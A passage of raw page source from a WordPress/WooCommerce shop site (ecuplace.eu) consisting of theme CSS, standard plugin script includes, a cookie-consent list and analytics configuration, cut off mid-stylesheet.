.tweet-text{background-color:rgba(10,10,10,0.05)}.tm-popup-video.style-poster-01 .video-overlay{background-color:rgba(10,10,10,0.8)}.tm-view-demo .overlay{background-color:rgba(10,10,10,0.9)}.primary-border-color,.tm-button.style-solid:not(:hover),.tm-box-image.style-01 .circle-arrow .middle-dot,.tm-image-hotspot.style-signal .drag_element:before,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-popup-video.style-button-02 .wave-pulse:before,.tm-popup-video.style-button-02 .wave-pulse:after,.tm-popup-video.style-poster-02 .wave-pulse:before,.tm-popup-video.style-poster-02 .wave-pulse:after,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.tm-box-image.style-11 .content-wrap:hover{border-color:#0a0a0a}.tm-gradation.style-01 .item:hover .circle,.tm-list-selection.style-01 select,.tm-slider-button.style-01 .slider-btn:hover{border-color:#0a0a0a;background-color:#0a0a0a}.wishlist-btn.style-01 a:not(:hover),.compare-btn.style-01 a:not(:hover){color:#0a0a0a;border-color:#0a0a0a}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_active .vc_tta-panel-heading{border-color:#0a0a0a!important}.tm-grid-wrapper.filter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0a0a0a}.hint--primary.hint--right:before{border-right-color:#0a0a0a}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#0a0a0a}.hint--primary.hint--left:before{border-left-color:#0a0a0a}.testimonial-info svg *{fill:#0a0a0a}.tm-circle-progress-chart.style-02 .circle-design{box-shadow:0 2px 17px rgba(10,10,10,0.27)}.tm-image-hotspot.style-signal .drag_element:before{box-shadow:inset 0 0 17px 10px rgba(10,10,10,0.6)}.widget_price_filter .ui-slider,.tm-product .woocommerce-loop-product__title a:hover,.woocommerce .shop_table td.product-subtotal,.cart-collaterals .order-total .amount,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.woo-quick-view-popup-content .product_title a:hover,.tm-banner.style-02 .tm-banner-button{color:#0a0a0a}.woocommerce nav.woocommerce-pagination ul li span.prev:hover,.woocommerce nav.woocommerce-pagination ul li span.next:hover,.woocommerce nav.woocommerce-pagination ul li a.prev:hover,.woocommerce nav.woocommerce-pagination ul li a.next:hover{color:#0a0a0a !important}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul a:hover{background-color:#0a0a0a !important}.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{background-color:#0a0a0a}.single-product .woo-single-gallery .lSPager>li:hover img,.single-product .woo-single-gallery .lSPager>li.active img,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.quantity .qty:focus,.woocommerce div.quantity button:hover:before,.tm-banner.style-02 .banner-wrap:hover{border-color:#0a0a0a}.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active,.woocommerce .select2-container .select2-choice{border-bottom-color:#0a0a0a}.secondary-color,.tm-accordion.style-02 .accordion-section.active .accordion-icon:before,.tm-accordion.style-02 .accordion-title:hover .accordion-icon:before,.tm-blog .post-read-more.style-link a:hover,.tm-blog .post-categories,.tm-blog-widget .post-categories,.tm-box-icon:hover div.btn,.tm-box-icon a.btn:hover,.tm-box-icon.style-03 .icon,.tm-box-icon.style-04 .icon,.tm-box-image:hover div.btn,.tm-box-image a.btn:hover,.tm-counter.style-01 .heading,.tm-gradation.style-01 .gradation-btn:hover,.tm-heading.highlight-01 .heading mark,.tm-heading.modern-number-01 .heading mark,.tm-pricing.style-01 .tm-pricing-list li:before,.tm-twitter.style-slider-quote .tweet-text a,.related-case-study-item .post-categories,.single-post .post-link a,.entry-post-categories,.related-posts .post-categories,.entry-case-study-categories,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fbdb30}.secondary-color-important,.secondary-color-hover-important:hover{color:#fbdb30!important}.secondary-background-color,.hint--secondary:after,.top-bar-01 .top-bar-button:hover,.tm-accordion.style-01 .accordion-section.active .accordion-title,.tm-accordion.style-01 .accordion-section:hover .accordion-title,.tm-blog.style-list .post-link,.tm-blog.style-list-small-image .post-link,.tm-box-image.style-01 .circle-arrow .middle-arrow,.tm-box-large-image.style-02 .btn,.tm-heading.left-line .heading:before,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing.style-02 .tm-pricing-button,.tm-search-form .search-submit:hover,.tm-social-networks.style-title .link-text:after,.widget_archive .count,.widget_categories .count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list .count,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#fbdb30}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#fbdb30!important}.secondary-border-color,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#fbdb30}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.wp-block-quote{border-color:#fbdb30!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before,.tm-pricing.style-02 .tm-pricing-feature-mark{border-top-color:#fbdb30}.rtl blockquote,.hint--secondary.hint--right:before{border-right-color:#fbdb30}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#fbdb30}blockquote,.hint--secondary.hint--left:before{border-left-color:#fbdb30}.tm-product-search-form .search-submit:hover,.woocommerce .cats .product-category:hover .cat-text,.woocommerce .products div.product .product-overlay{background-color:#fbdb30}.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#fbdb30}.third-color,.tm-swiper .swiper-pagination-bullet,.tm-box-image.style-02:hover .heading,.tm-counter.style-03 .icon,.tm-icon.style-03 .icon,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus,.entry-case-study-return-link{color:#fbdb30}.tm-box-image.style-04:hover .content-wrap,.entry-case-study-return-link:hover,.tm-team-member.group-style-01 .social-networks,.tm-pricing.style-02.highlight .inner{background-color:#fbdb30}.lg-backdrop{background-color:#000 !important}
/*# sourceURL=mitech-style-inline-css */
</style>
<link rel='stylesheet' id='mitech-woocommerce-css' href='https://ecuplace.eu/wp-content/themes/mitech/woocommerce.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/perfect-scrollbar/css/custom-theme.min.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ecuplace.eu/wp-content/themes/mitech/assets/libs/lightslider/css/lightslider.min.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://ecuplace.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=6.9" id="ct-ultimate-gdpr-service-facebook-pixel-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/consent-mode.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ecuplace.eu/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ecuplace.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://ecuplace.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ecuplace.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"wordpress_sec_7b3965f0a980d59163991651dbb845c5","cookie_type_label":"Essentials","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wp-wpml_current_language","cookie_type_label":"Essentials","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1686293225.3015","purpose":""},{"cookie_name":"wordpress_logged_in_7b3965f0a980d59163991651dbb845c5","cookie_type_label":"Essentials","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"pys_session_limit","cookie_type_label":"Advertising","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1684993841","purpose":""},{"cookie_name":"pysTrafficSource","cookie_type_label":"Advertising","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1685595041","purpose":""},{"cookie_name":"pys_start_session","cookie_type_label":"Advertising","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"pys_first_visit","cookie_type_label":"Advertising","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1685595041","purpose":""},{"cookie_name":"pys_landing_page","cookie_type_label":"Advertising","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1685595041","purpose":""},{"cookie_name":"last_pysTrafficSource","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1685595041","purpose":""},{"cookie_name":"last_pys_landing_page","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1685595041","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"Functionality","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"NID","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"0","session_or_persistent":"Persistent","expiry_time":"1700801547.92","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid, _ga_0V24HN0Y8F","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"_ga_0V24HN0Y8F","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1748062253","purpose":""},{"cookie_name":"wp-wpml_current_language","cookie_type_label":"Essentials","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1686207722.738","purpose":""},{"cookie_name":"wfwaf-authcookie-*, wf_loginalerted_*, wfCBLBypass","cookie_type_label":"Essentials","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=5.3.2" id="ct-ultimate-gdpr-cookie-list-js"></script>
<script src="https://ecuplace.eu/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=5.3.2" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ef1e33ce8e8a02789fa6ec08a02d78f1-en","fragment_name":"wc_fragments_ef1e33ce8e8a02789fa6ec08a02d78f1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://ecuplace.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ecuplace.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecuplace.eu/en/wp-json/wp/v2/product/4974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecuplace.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://ecuplace.eu/en/?p=4974' />
<meta name="generator" content="WPML ver:4.7.6 stt:1,15;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
    window.dataLayerPYS = window.dataLayerPYS || [];
    function gtag() {
      dataLayerPYS.push(arguments);
    }
    if(localStorage.getItem('consentMode') === null) {
      gtag("consent", "default", {
        ad_personalization: "denied",
        ad_storage: "denied",
        ad_user_data: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted"
      });
    } else {
      gtag('consent', 'default', JSON.parse(localStorage.getItem('consentMode')));
    }
</script>
<!-- Google tag (gtag.js) -->

<script>
window.dataLayerPYS = window.dataLayerPYS || [];
function gtag(){dataLayerPYS.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-0V24HN0Y8F');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecuplace.eu/wp-content/uploads/2021/10/cropped-ecuplace-logo-must-uus-270x270.png" />
		<style id="wp-custom-css">
			.single-product .page-content {
    padding-top: 170px !important;
}
.single_add_to_cart_button.button.alt {
    display: block;
    width: 100%;
}
.archive .page-title-bar-01 .page-title-bar-inner {
    padding-top: 225px !important;
}
.related.products {
  display: none;
}
@media (max-width: 768px){
.woocommerce-cart .shop_table .actions {
    text-align: left !important;
}
.woocommerce-cart .shop_table .actions .button {
    padding: 0 20px !important;
   }
}
@media (max-width: 767px){ .page-title-bar-01 .page-title-bar-inner { padding-top: 175px !important; } } 
@media screen and (max-width: 768px) { table { border: 0; } table caption { font-size: 1.3em; } table thead { border: none; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; width: 1px; } table td { font-size: .8em; } table td::before { /* * aria-label has no advantage, it won't be read inside a table content: attr(aria-label); */ content: attr(data-label); float: left; font-weight: bold; text-transform: uppercase; } table td:last-child { border-bottom: 0; } }
.woocommerce-column--billing-address.col-1, .woocommerce-column--shipping-address.col-2 {
    width: 100% !important;
}
.wapf-field-input, .wapf-field-input select, .wapf-field-input textarea {
	border:3px solid #fed701;
	opacity:0.5
}


.tm-product.style-grid .product-action {display:none;}






.tm-product.style-grid .woocommerce-loop-product__title { text-align: center;}


.tm-product.style-grid .product-info { text-align: center !important;}
.gfield_description
{ display:none;}

.woocommerce-checkout form .form-row label {
    display: inline !important;
}

.s_div1 {display:none;}		</style>
		<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#696969;font-family:Satoshi;font-size:15px;font-weight:400;letter-spacing:0em;line-height:1.74;}a, .widget_recent_entries li a:after{color:#696969;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover, .widget_recent_entries li a:before{color:#141414;}h1,h2,h3,h4,h5,h6,caption,th, .heading-color, .comment-list .comment-actions a, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-counter.style-03 .number-wrap, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-demo-options-toolbar a{color:#333333;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button.style-flat, .tm-button.style-solid, .button, .wishlist-btn.style-01 a, .compare-btn.style-01 a{color:#ffffff;border-color:#000000;background-color:#141414;font-family:inherit;font-size:14px;letter-spacing:0em;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .tm-button.style-flat:hover, .tm-button.style-solid:hover, .button:hover, .button:focus, .wishlist-btn.style-01 a:hover, .compare-btn.style-01 a:hover{color:#000000;border-color:#fbdb30;background-color:#fbdb30;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea{color:#0a0a0a;border-color:#f5f5f5;background-color:#f5f5f5;font-size:15px;letter-spacing:0em;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#000000;border-color:#fbdb30;background-color:#f5f5f5;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#fcfcfc;color:#ffffff;}.top-bar-01, .top-bar-01 a{font-size:14px;line-height:1.78;}.top-bar-01 a{color:#002FA6;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#d2a98e;}.top-bar-02{padding-top:0px;padding-bottom:0px;background-color:#f8f8f8;border-bottom-width:0px;border-bottom-color:#f8f8f8;color:#696969;}.top-bar-02, .top-bar-02 a{font-size:14px;line-height:1.78;}.top-bar-02 a{color:#696969;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#086ad8;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:rgba(0, 0, 0, 0);border-bottom-width:1px;border-bottom-color:rgba(255, 255, 255, 0.3);color:#fff;}.top-bar-03, .top-bar-03 a{font-size:14px;line-height:1.78;}.top-bar-03 a{color:#fff;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#d2a98e;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#696969;}.top-bar-04, .top-bar-04 a{font-size:14px;line-height:1.78;}.top-bar-04 a{color:#696969;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#086ad8;}.page-header.headroom--not-top .page-header-inner{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-right-more, .page-header.headroom--not-top .wpml-ls-item-toggle, .page-header.headroom--not-top .page-open-main-menu, .page-header.headroom--not-top .page-open-mobile-menu i, .page-header.headroom--not-top .popup-search-wrap i, .page-header.headroom--not-top .header-wishlist a, .page-header.headroom--not-top .mini-cart .mini-cart-icon{color:#ffffff;}.page-header.headroom--not-top .header-right-more:hover, .page-header.headroom--not-top .page-open-main-menu:hover, .page-header.headroom--not-top .page-open-mobile-menu:hover i, .page-header.headroom--not-top .popup-search-wrap:hover i, .page-header.headroom--not-top .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff;background-color:#000000;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.page-header.headroom--not-top .header-social-networks a{color:#696969;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.page-header.headroom--not-top .header-social-networks a:hover{color:#fff;background:#000000;border-color:#000000;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#ffffff;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > .current-menu-item > a{color:#eeee22;}.header-more-tools-opened .header-right-inner{background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-right-more, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle, .header-more-tools-opened .header-right-inner .page-open-main-menu, .header-more-tools-opened .header-right-inner .page-open-mobile-menu i, .header-more-tools-opened .header-right-inner .popup-search-wrap i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon{color:#333;}.header-more-tools-opened .header-right-inner .header-right-more:hover, .header-more-tools-opened .header-right-inner .page-open-main-menu:hover, .header-more-tools-opened .header-right-inner .page-open-mobile-menu:hover i, .header-more-tools-opened .header-right-inner .popup-search-wrap:hover i, .header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff;background-color:#fbdb30;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#0a0a0a;background:#000000;border-color:#000000;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#1e73be;background:rgba(0, 0, 0, 0);border-color:rgba(0, 0, 0, 0);}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);box-shadow:0 10px 15px rgba(0, 0, 0, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .search-submit, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .header-wishlist a, .header-01 .mini-cart .mini-cart-icon{color:#eeee22;}.header-01 .header-right-more:hover, .header-01 .search-submit:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#fbdb30;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fbdb30!important;}.header-01 .mini-cart .mini-cart-icon:after{color:#fff;background-color:#000000;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:0;padding-bottom:0;padding-left:6px;padding-right:6px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a > .menu-item-wrap{padding-top:31px;padding-bottom:31px;padding-left:6px;padding-right:6px;}.header-01 .menu--primary a{font-size:16px;line-height:1.18;color:#ffffff;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#eeee22;}.header-01 .menu--primary .menu__container > li.current-menu-item > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li.current-menu-ancestor > a .menu-item-wrap:after, .header-01 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after{background:#eeee22;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:#E4E8F6;background:#0a0a0a;background-color:#0a0a0a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .search-submit, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 